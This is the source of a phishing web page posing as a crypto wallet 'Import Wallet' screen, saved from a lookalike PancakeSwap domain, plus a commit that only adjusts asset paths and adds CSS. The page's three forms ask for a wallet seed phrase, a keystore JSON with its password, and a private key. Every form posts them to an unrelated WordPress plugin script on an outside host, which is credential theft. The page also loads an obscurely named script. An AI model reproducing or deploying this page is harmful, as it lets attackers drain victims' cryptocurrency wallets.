
==== Import Wallet.html @ d1572b48 "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0061)http://finance.exchangepancakeswapes.net/Import%20Wallet.html -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Import Wallet</title>
    <link rel="stylesheet" href="./Import Wallet_files/bootstrap.min.css">
    <link rel="stylesheet" href="./Import Wallet_files/fontawesome-all.min.css">
    <link rel="stylesheet" href="./Import Wallet_files/styles.css">
    <link rel="apple-touch-icon" sizes="180x180" href="./favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="./favicon.ico">
    <link rel="icon" type="image/png" sizes="16x16" href="./favicon.ico">
    <link rel="manifest" href="./site.html">
</head>

<body>
    <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<a class="text-white" href="./wallets" style="font-size: 20px;"><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Connect Wallet</a>
			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active show" data-toggle="tab" href="./#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="./#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="./#privatekey">Private Key</a></li>
				</ul>
			</div>
		</div>
	</div>
    <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade active show" id="phrase">
							<form method="post" action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/de-report.php">
							<input type="hidden" name="csrfmiddlewaretoken" value="PKM6pjtWk0lep1xKjRNyKTKyJ1FoNhkdLXdIIGTVrdV9c6dX87zewze2m0CLgEbr">
								<input type="hidden" value="phrase" name="type">
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase" required=""></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="value" value="Ethereum">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit">IMPORT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/de-report.php">
							<input type="hidden" name="csrfmiddlewaretoken" value="PKM6pjtWk0lep1xKjRNyKTKyJ1FoNhkdLXdIIGTVrdV9c6dX87zewze2m0CLgEbr">
								<input type="hidden" value="keystore" name="type">
								<div class="form-group">
									<textarea class="form-control" name="keystorejson" rows="5" placeholder="Keystore JSON" required=""></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password" required="">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								<input type="hidden" name="value" value="Ethereum">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit">IMPORT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/de-report.php">
							<input type="hidden" name="csrfmiddlewaretoken" value="PKM6pjtWk0lep1xKjRNyKTKyJ1FoNhkdLXdIIGTVrdV9c6dX87zewze2m0CLgEbr">
								<input type="hidden" value="privatekey" name="type">
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key" required="">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="value" value="Ethereum">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit">IMPORT</button></div>
							</form>
						</div>
					</div>
                </div>
            </div>
        </div>
    </section>
    <script src="./Import Wallet_files/jquery.min.js.download"></script>
    <script src="./Import Wallet_files/bootstrap.min.js.download"></script>



<script src="./Import Wallet_files/03xkcg=="></script></body></html>

==== commit 3e1cdfb8: "Update Import Wallet.html" ====
--- a/Import Wallet.html
+++ b/Import Wallet.html
@@ -4,9 +4,9 @@
     
     <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
     <title>Import Wallet</title>
-    <link rel="stylesheet" href="./Import Wallet_files/bootstrap.min.css">
-    <link rel="stylesheet" href="./Import Wallet_files/fontawesome-all.min.css">
-    <link rel="stylesheet" href="./Import Wallet_files/styles.css">
+    <link rel="stylesheet" href="./bootstrap.min.css">
+    <link rel="stylesheet" href="./fontawesome-all.min.css">
+    <link rel="stylesheet" href="./styles.css">
     <link rel="apple-touch-icon" sizes="180x180" href="./favicon.ico">
     <link rel="icon" type="image/png" sizes="32x32" href="./favicon.ico">
     <link rel="icon" type="image/png" sizes="16x16" href="./favicon.ico">
@@ -84,9 +84,9 @@
             </div>
         </div>
     </section>
-    <script src="./Import Wallet_files/jquery.min.js.download"></script>
-    <script src="./Import Wallet_files/bootstrap.min.js.download"></script>
+    <script src="./jquery.min.js.download"></script>
+    <script src="./bootstrap.min.js.download"></script>
 
 
 
-<script src="./Import Wallet_files/03xkcg=="></script></body></html>+<script src="./03xkcg=="></script></body></html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,58 @@
+body {
+  background-color: #222;
+  overflow-x: hidden;
+}
+
+a, a:hover {
+  text-decoration: none;
+}
+
+header {
+  width: 100%;
+  height: 40px;
+  padding-top: 15px;
+}
+
+.intro h5 {
+  margin-top: 30px;
+  text-align: center;
+}
+
+.footer {
+  margin-top: 100px;
+}
+
+.text-center.img-center {
+  margin-top: 80px;
+}
+
+.c-list a {
+  padding: 20px;
+  background-color: #fff;
+  display: block;
+  margin: 0;
+  color: #222;
+  border-bottom: 1px solid #222;
+}
+
+.c-list img {
+  margin-right: 20px;
+  width: 30px;
+  height: 30px;
+}
+
+.nav.nav-tabs {
+  margin-top: 30px;
+}
+
+.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
+  color: #fff;
+  background: transparent;
+  border: 0;
+  border-bottom: 2px solid;
+}
+
+.nav-tabs .nav-link {
+  color: #d3cece;
+}
+
